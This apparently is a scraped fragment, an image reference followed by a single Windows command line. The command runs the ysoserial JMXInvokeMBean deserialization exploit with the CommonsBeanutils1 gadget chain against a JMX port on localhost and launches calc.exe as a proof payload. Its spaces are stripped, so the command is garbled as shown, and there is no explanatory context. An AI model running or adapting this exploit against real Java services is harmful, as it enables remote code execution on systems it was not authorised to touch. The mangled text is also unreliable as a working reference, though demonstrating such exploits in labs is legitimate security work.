 "C:\Program Files\Java\jdk1.8.0_102\bin\java.exe"-cpysoserial.jarysoserial.exploit.JMXInvokeMBean127.0.0.19999CommonsBeanutils1calc.exe